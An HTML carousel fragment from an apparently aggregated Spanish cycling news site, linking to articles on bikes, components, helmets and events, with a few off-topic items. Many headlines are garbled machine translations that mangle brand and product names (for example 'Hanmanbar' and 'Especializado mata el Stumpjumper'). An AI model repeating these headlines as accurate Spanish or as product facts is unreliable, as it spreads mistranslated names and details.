				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/obtenga-en-vestido-ciclismo-de-hidratacion-de-hidratacion-enfrente-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/hydration-vests-lead.webp.webp" alt="Obtenga en Vestido: Ciclismo de hidratación de hidratación enfrente Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Obtenga en Vestido: Ciclismo de hidratación de hidratación enfrente Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-rinoneras-rail-de-thule-permiten-lle/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Thuke-Rail-2-hip-pack-title.jpg" alt="Las riñoneras Rail de Thule permiten llevar solo lo básico o carga más agua" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las riñoneras Rail de Thule permiten llevar solo lo básico o carga más agua</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-arma-no-tan-secreta-de-pogaar-y-el-equipo-de-los-eau-emirates-xrg-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Continental_Archetype_hero-scaled.webp.webp" alt="El arma no tan secreta de Pogačar y el equipo de los EAU Emirates-XRG Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El arma no tan secreta de Pogačar y el equipo de los EAU Emirates-XRG Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/oxford/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">🔥 Bicicleta Spinning OXFORD ≫ Ofertas y Mejores Modelos!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-nueva-bicicleta-de-carrera-hx-pro-bmx-de-huffy-esta-lista-para-la-puerta-de-la-caja-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Huffy-HX-Pro-BMX-Race-Bike-hero-1.webp.webp" alt="Video La nueva bicicleta de carrera HX Pro BMX de Huffy está lista para la puerta de la caja de la caja" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La nueva bicicleta de carrera HX Pro BMX de Huffy está lista para la puerta de la caja de la caja</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-transmision-essa-18-de-shimano-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Shimano-ESSA-Launch-ESSA-drivetrain.jpg" alt="La nueva transmisión ESSA 1×8 de Shimano es compatible con versiones anteriores + CUES de corto alcance y nuevos bujes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva transmisión ESSA 1×8 de Shimano es compatible con versiones anteriores + CUES de corto alcance y nuevos bujes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-wild-giro-aerohead-2-0-tt-impul/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Giro-Aerohead-2-prototype-aero-TT-helmet-raced-by-Team-Visma-at-Tirreno-Adriatico_spaceship-on-your-head.jpg" alt="El casco Wild Giro Aerohead 2.0 TT impulsa al equipo Visma-LeaseABike a una velocidad ridícula" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco Wild Giro Aerohead 2.0 TT impulsa al equipo Visma-LeaseABike a una velocidad ridícula</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-pinarello-dogma-f-es-mas-ligero/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/1005_RB_080524_phRobyBragotto_Pinarello_Dogma_Croazia-Large.jpeg" alt="El nuevo Pinarello Dogma F es más ligero pero pone mayor énfasis en la aerodinámica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Pinarello Dogma F es más ligero pero pone mayor énfasis en la aerodinámica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-new-coros-nomad-es-un-reloj-gps-resistente-para-la-pesca-mtb-senderismo-y-aventura-fuera-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Coros-Nomad-smart-watch-review7-scaled.webp.webp" alt="Video New Coros Nomad es un reloj GPS resistente para la pesca, MTB, senderismo y aventura fuera de la red" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video New Coros Nomad es un reloj GPS resistente para la pesca, MTB, senderismo y aventura fuera de la red</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-especializado-mata-el-stumpjumper-estandar-ingrese-el-stumpjumper-15-evo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Specialized-Stumpjumper-15-EVO-hero.webp.webp" alt="Video Especializado mata el Stumpjumper estándar: ingrese el stumpjumper 15 Evo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Especializado mata el Stumpjumper estándar: ingrese el stumpjumper 15 Evo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-orbea-orca-se-vuelve-mas-delgada-con-ruedas-nuevas-y-nuevas-opciones-de-cabina/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/ORBEA-Orca-beauty-shots-full-bike-jpg.webp-scaled.webp" alt="Video Orbea Orca se vuelve más delgada con ruedas nuevas y nuevas opciones de cabina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Orbea Orca se vuelve más delgada con ruedas nuevas y nuevas opciones de cabina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cervelo-actualiza-la-bicicleta-todoterre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/2024-Cervelo-Caledonia-5-carbon-endurance-all-road-race-bikes.jpg" alt="Cervelo actualiza la bicicleta todoterreno de resistencia Caledonia-5 con guantera y mayor comodidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cervelo actualiza la bicicleta todoterreno de resistencia Caledonia-5 con guantera y mayor comodidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-esker-solitaire-se-ocupa-de-slick-limited-edition-limited-style-steel-mountain-bike/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2025-Esker-Solitaire-modern-0mm-travel-4130-steel-klunker-mountain-bike-limited-edition-MTB-singlesp.jpeg" alt="Video Esker Solitaire se ocupa de Slick Limited Edition Limited Style Steel Mountain Bike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Esker Solitaire se ocupa de Slick Limited Edition Limited Style Steel Mountain Bike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-las-bicicletas-por-lotes-lanzaron-mtb-para-ninos-de-20-con-geometria-lista-para-senderos-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Batch-Kids-Tucson-Kids-20_-MTB-Platinum-full-header-scaled.webp.webp" alt="Video Las bicicletas por lotes lanzaron MTB para niños de 20 “con geometría lista para senderos y características de bicicleta grande" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Las bicicletas por lotes lanzaron MTB para niños de 20 “con geometría lista para senderos y características de bicicleta grande</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ari-timp-peak-emtb-va-a-full-enduro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2026-ari-timp-peak-enduro-eMTB-0.webp.webp" alt="Video Ari TIMP Peak EMTB Va a Full Enduro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Ari TIMP Peak EMTB Va a Full Enduro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="160" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/brembo-brakes-ingresa-oficialmente-al-mercado-de-bicicletas-de-montana-con-asociacion-especiali/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2025.06.15-Brembo-Launch-X-Specialized-Gravity-V3-Credtis-@billy_lebelge-22.webp.webp" alt="Brembo Brakes ingresa oficialmente al mercado de bicicletas de montaña con asociación especializada de gravedad Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Brembo Brakes ingresa oficialmente al mercado de bicicletas de montaña con asociación especializada de gravedad Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="164" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prototipo-de-gigante-anthem-xc-race-bike-en-exhibicion-en-eurobike-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Giant-XC-Race-bike-prototype-120-Anthem-successor-eurobike-14.webp.webp" alt="Prototipo de gigante Anthem XC Race Bike en exhibición en Eurobike Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prototipo de gigante Anthem XC Race Bike en exhibición en Eurobike Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="165" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-sram-eagle-90-mechanical-es-el-grupo-exacto-de-bicicleta-de-montana-que-estaba-e/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Eagle-90-Mechanical-Transmission-mountain-bike-drivetrain-Review_affordable-simple-tough-servic.webp" alt="Video Revisión: Sram Eagle 90 Mechanical es el grupo exacto de bicicleta de montaña que estaba esperando" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión: Sram Eagle 90 Mechanical es el grupo exacto de bicicleta de montaña que estaba esperando</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="167" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-para-que-la-bicicleta-tenga-mas-velocidad/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/a-que-velocidad-pueden-llegar-los-formula-1-descubre-su-increible-potencia-sobre-ruedas-mundo-bicicletas-6.jpg" alt="Aumenta la velocidad de tu bicicleta: consejos y trucos infalibles" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aumenta la velocidad de tu bicicleta: consejos y trucos infalibles</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="173" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-unno-mith-light-carbon-emtb-juiced-up-e-incluso-mas-ligero-con-potente-motor-dji-ebike/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2025-Unno-Mith-full-power-eMTB-updated_adds-more-power-with-DJI-Avinox-ebike-motor.webp.webp" alt="Video Unno Mith Light Carbon EMTB Juiced Up e incluso más ligero con potente motor DJI Ebike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Unno Mith Light Carbon EMTB Juiced Up e incluso más ligero con potente motor DJI Ebike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="178" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/defeet-evo-jet-son-ahora-los-calcetines-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/defeet-evo-jet-aero-cycling-sock-on-lotto-soudal-team-riders.jpg" alt="DeFeet Evo Jet son ahora los calcetines de ciclismo aerodinámicos más rápidos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">DeFeet Evo Jet son ahora los calcetines de ciclismo aerodinámicos más rápidos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="182" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-reynolds-atr-reorganiza-las-ruedas-de-bicicleta-de-grava-de-grava-de-carbono-mas-ligera-m/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Reynolds-ATR-aero-carbon-gravel-wheels_up-close.webp.webp" alt="Video Reynolds ATR reorganiza las ruedas de bicicleta de grava de grava de carbono más ligera, más rápida, más ancha, más ancha." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Reynolds ATR reorganiza las ruedas de bicicleta de grava de grava de carbono más ligera, más rápida, más ancha, más ancha.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="187" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-oneup-v2-hanmanbar-se-vuelve-mas-conforme-agrega-un-tamano-dedicado-de-760-mm/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/OneUp-Components-V2-Carbon-Handlebar-50-B-jpg.webp-scaled.webp" alt="Video OneUp V2 Hanmanbar se vuelve más conforme, agrega un tamaño dedicado de 760 mm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video OneUp V2 Hanmanbar se vuelve más conforme, agrega un tamaño dedicado de 760 mm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="188" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/restrap-emprende-carreras-de-aventuras-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Restrap-Race-Hydration-Vest-lightweight-ultra-distance-off-road-adventure-backpack_bikepacking-pan-shot.jpg" alt="Restrap emprende carreras de aventuras de ultra distancia con un nuevo chaleco de hidratación para carreras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Restrap emprende carreras de aventuras de ultra distancia con un nuevo chaleco de hidratación para carreras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="191" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/seguridad-y-salud-en-el-trabajo-infografia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2016/04/seguridad-y-salud-en-el-trabajo.jpg" alt="Seguridad y salud en el trabajo - Infografía" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Seguridad y salud en el trabajo - Infografía</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="205" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevos-paquetes-de-bicicletas-enve-fray-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Enve-Fray-Bike-Portrait-7-scaled.jpg" alt="¡Nuevos paquetes de bicicletas ENVE Fray All Road, almacenamiento en el tubo diagonal y espacio libre para neumáticos de 40 mm!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Nuevos paquetes de bicicletas ENVE Fray All Road, almacenamiento en el tubo diagonal y espacio libre para neumáticos de 40 mm!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="212" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-habia-tantas-bicicletas-de-carga-en-eurobike-que-genero-un-nuevo-espectaculo-para-2026/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Eurobike-2025-Bikerumor-418-Large.webp.webp" alt="Video Había tantas bicicletas de carga en Eurobike que generó un nuevo espectáculo para 2026" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Había tantas bicicletas de carga en Eurobike que generó un nuevo espectáculo para 2026</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="222" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-neumaticos-vittoria-gravel-obtienen-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/vittoria-terreno-mix-t50-gravel-bike-tires-5.jpg" alt="Los neumáticos Vittoria Gravel obtienen “Terrain Scores” y un nuevo nombre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los neumáticos Vittoria Gravel obtienen “Terrain Scores” y un nuevo nombre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="226" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-enduro-scott-ransom-2024/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/2024-Scott-Ransom-170mm-6-bar-carbon-freeride-enduro-mountain-bike_Photo-by-Daniel-Geiger_Cory-riding.jpg" alt="La bicicleta de enduro Scott Ransom 2024 cambia hacia el freeride con una nueva suspensión de 6 barras de 170 mm en Bikerumor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de enduro Scott Ransom 2024 cambia hacia el freeride con una nueva suspensión de 6 barras de 170 mm en Bikerumor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="229" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-cosmic-slr-45-mavic-se-mueve-a-un-borde-mas-amplio-y-rodamientos-de-ceramica/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/MAV_VID-COSMIC25-Outdoor-perspectives_Louis-Nauche_WEB.jpg101-scaled.jpg" alt="Video Cosmic SLR 45: Mavic se mueve a un borde más amplio y rodamientos de cerámica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Cosmic SLR 45: Mavic se mueve a un borde más amplio y rodamientos de cerámica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="237" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-casco-redisenado-smith-forefront-3-agrega-boa-gotas-de-cara-completa-de-linea-dura-en/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/forefront3-helmet-bullet-feature.webp.webp" alt="Video El casco rediseñado Smith Forefront 3 agrega boa, gotas de cara completa de línea dura en" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El casco rediseñado Smith Forefront 3 agrega boa, gotas de cara completa de línea dura en</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="239" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-sandalias-bedrock-lanzan-la-nueva-li/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Bedrock-sadndals-Cairn-EVO-Launch-hero.jpeg" alt="Las sandalias Bedrock lanzan la nueva línea Cairn EVO y un nuevo color para los zuecos de gamuza Mountain" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las sandalias Bedrock lanzan la nueva línea Cairn EVO y un nuevo color para los zuecos de gamuza Mountain</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="242" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-cambio-poner-en-subida-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/consejos-clave-que-tipo-de-cambio-utilizar-al-subir-en-bicicleta-mundo-bicicletas-1.jpg" alt="Consejos clave: ¿Qué tipo de cambio utilizar al subir en bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos clave: ¿Qué tipo de cambio utilizar al subir en bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="247" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bolsa-de-cuadro-tailfin-viene-en-9-ta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/TAILFIN-FRAMEBAGS-PRESSPACK16.jpg" alt="¡La bolsa de cuadro Tailfin viene en 9 tamaños diferentes con marco espacial interno de carbono específico para cada tamaño!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡La bolsa de cuadro Tailfin viene en 9 tamaños diferentes con marco espacial interno de carbono específico para cada tamaño!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="250" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wolf-tooth-anade-platos-aerodinamicos-ma/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Wolf-Tooth-Components-aero-chainrings-for-sram-2.jpg" alt="Wolf Tooth añade platos aerodinámicos más grandes, ligeros y económicos para SRAM" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wolf Tooth añade platos aerodinámicos más grandes, ligeros y económicos para SRAM</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="251" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-manchado-nuevas-zapatillas-de-carretera-mavic-cosmic-ultimate-iv-en-sea-otter/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Mavic-Cosmic-Ultimate-IV-Road-Shoes-scaled.webp.webp" alt="Video Manchado: nuevas zapatillas de carretera Mavic Cosmic Ultimate IV en Sea Otter" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Manchado: nuevas zapatillas de carretera Mavic Cosmic Ultimate IV en Sea Otter</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="254" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-first-look-first-ride-desafio-flandrien-te-handmade-tlr-cx-tire/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Challenge-Flandrien-Team-Edition-Handmade-TLR-full-tire-scaled.webp.webp" alt="Video First Look & First Ride: Desafío Flandrien te Handmade TLR CX Tire" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video First Look & First Ride: Desafío Flandrien te Handmade TLR CX Tire</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="255" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ari-nebo-peak-sl-emtb-obtiene-mas-potencia-pesas-mas-bajas-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/2025-ari-nebo-peak-sl-eMTB-2.jpg" alt="Ari Nebo Peak SL EMTB obtiene más potencia, pesas más bajas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ari Nebo Peak SL EMTB obtiene más potencia, pesas más bajas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="256" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-las-manos-pequenas-se-regocijan-paul-components-agrega-nuevas-palancas-canti-de-corto-alc/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Paul-Comp-Short-Reach-Canti-Levers-hero.webp.webp" alt="Video Las manos pequeñas se regocijan, Paul Components agrega nuevas palancas Canti de corto alcance" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Las manos pequeñas se regocijan, Paul Components agrega nuevas palancas Canti de corto alcance</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="259" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-estados-unidos-hace-historia-en-xcm-worlds-courtney-swenson-toma-oro-en-alpine-showdown/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/WC-XCM-worlds-768x448.png" alt="Video Estados Unidos hace historia en XCM Worlds: Courtney, Swenson toma oro en Alpine Showdown" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Estados Unidos hace historia en XCM Worlds: Courtney, Swenson toma oro en Alpine Showdown</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="262" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/durango-sera-el-anfitrion-del-campeonato-mundial-de-bike-mountain-bike-2030-uci-40-anos-despues/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/MTB-World-championship-2030-logo.png" alt="Durango será el anfitrión del Campeonato Mundial de Bike Mountain Bike 2030 UCI 40 años después del primero" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Durango será el anfitrión del Campeonato Mundial de Bike Mountain Bike 2030 UCI 40 años después del primero</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="264" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-builders-for-builders-2025-fundraiser-ganara-a-un-jinete-afortunado-un-marco-personalizad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Builder-for-Builder-Fundraiser-2025-Significant-Other-Tracklocross-hero.jpeg" alt="Video Builders for Builders 2025 Fundraiser ganará a un jinete afortunado un marco personalizado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Builders for Builders 2025 Fundraiser ganará a un jinete afortunado un marco personalizado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="266" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-rueda-de-disco-zipp-super-9-tt-es-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/New-Zipp-Super-9-Disc-goes-hookless-tubeless-to-go-faster_Elite-ITT-World-Champion-Chloe-Dygert.jpg" alt="La rueda de disco Zipp Super-9 TT es más rápida con la nueva tecnología Tubeless, más liviana, más ancha y sin ganchos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La rueda de disco Zipp Super-9 TT es más rápida con la nueva tecnología Tubeless, más liviana, más ancha y sin ganchos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="273" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-por-que-wahoo-esta-trayendo-nutricion-trascendental-a-su-ecosistemaja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Wahoo-X-Momentous-1536x660.png" alt="Video ¿Por qué Wahoo está trayendo nutrición trascendental a su ecosistema?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¿Por qué Wahoo está trayendo nutrición trascendental a su ecosistema?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="275" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-teravail-lanza-dirt-tu-camino-con-nuevos-neumaticos-mtb-borde-de-carbono-y-ruedas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Teravail-New-Tires-and-Wheels-hero.webp.webp" alt="Video Teravail lanza Dirt. Tu camino. Con nuevos neumáticos MTB, borde de carbono y ruedas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Teravail lanza Dirt. Tu camino. Con nuevos neumáticos MTB, borde de carbono y ruedas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="277" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-increible-gesto-de-mirtha-legrand-con-una-ex-gran-hermano-que-necesitaba-operarse-de-urgenci/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/11/10/RXbgQeSkW_2000x1500__1.jpg" alt="El increíble gesto de Mirtha Legrand con una ex Gran Hermano que necesitaba operarse de urgencia Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El increíble gesto de Mirtha Legrand con una ex Gran Hermano que necesitaba operarse de urgencia Video</h2>
					</div>
				  			</a>
		  </div>
